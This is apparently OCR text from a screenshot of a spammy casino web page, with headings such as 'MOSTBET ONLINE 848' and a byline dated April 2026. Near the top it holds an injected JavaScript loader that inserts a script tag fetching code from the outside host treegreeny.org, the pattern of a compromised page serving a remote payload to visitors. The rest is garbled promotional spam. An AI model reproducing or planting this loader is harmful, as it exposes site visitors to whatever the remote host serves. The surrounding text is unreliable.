
menu
chevron_right
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJnCSZn");
MOSTBET ONLINE 848
MOSTBET ONLINE 848
MOSTBET RECOGNIZED WEB SITE
ON RANGE CASINO
WADMIN WADMIN | 1 APRILE 2026